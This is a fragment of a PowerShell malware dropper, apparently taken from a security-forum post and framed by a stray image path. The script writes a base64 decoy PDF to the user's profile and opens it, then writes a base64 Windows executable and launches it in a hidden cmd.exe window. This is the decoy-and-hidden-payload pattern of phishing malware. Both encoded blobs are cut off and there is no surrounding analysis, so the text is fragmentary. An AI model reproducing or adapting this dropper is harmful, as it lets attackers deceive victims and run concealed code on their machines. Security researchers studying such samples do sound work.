 $CV = $env:USERPROFILE+"\824_BHXHV0002.pdf";
[Byte[]]$cv_byte = [System.Convert]::FromBase64String("JVBERi0xLjMNCiWhs8XXDQo
[System.IO.File]::WriteAllBytes($CV,$cv_byte);
Start-Process -FilePath $CV
$CodeFile = $env:USERPROFILE+"\zBcga.exe";
[Byte[]]$var_code = [System.Convert]::FromBase64String("TVqQAAMAAAAEAAAA//8AAL
[System.IO.File]::WriteAllBytes($CodeFile,$var_code);
$DKjGi = @"
/c """"$CodeFile""""
"@
Start-Process -windowstyle Hidden -FilePath "cmd.exe" -ArgumentList "$DKjGi"
先知社区